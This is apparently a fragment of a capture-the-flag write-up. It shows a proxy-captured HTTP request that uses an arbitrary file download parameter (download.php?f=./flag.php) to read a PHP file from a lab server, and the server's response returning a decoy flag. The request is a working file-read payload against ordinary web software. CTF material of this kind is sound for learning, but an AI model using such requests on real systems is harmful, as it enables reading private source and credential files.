 Request
Raw Params Headers Hex
GET /file/download.php?f=./flag.php HTTP/1.1
Host: 117.50.93.218:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://117.50.93.218:8003/action.php?action=file
Cookie: PHPSESSID=cg14n74t9aelaajoau2api56c1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2019 02:33:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 24
Connection: close
Content-Type: text/html
flag{wow!!!but not true}